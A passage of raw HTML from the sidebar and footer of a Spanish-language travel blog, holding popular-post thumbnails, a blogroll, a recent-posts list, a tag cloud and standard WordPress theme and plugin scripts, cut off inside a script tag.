srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_b76 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_b76" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c6a2a7aaafb2ae86a7b4aaa3a5a9b6b4a9a2b3a5a5afa9a8a3b5e8a5a9ab" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696dfbf50b6ab
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2012\/10\/principales-montanas-de-centroamerica\/":10014};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
